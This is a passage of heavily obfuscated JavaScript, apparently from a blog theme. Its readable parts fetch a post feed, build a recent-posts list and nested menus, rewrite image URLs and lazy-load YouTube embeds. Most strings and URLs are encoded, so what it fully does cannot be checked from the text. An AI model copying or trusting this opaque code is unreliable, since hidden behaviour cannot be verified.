_0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var 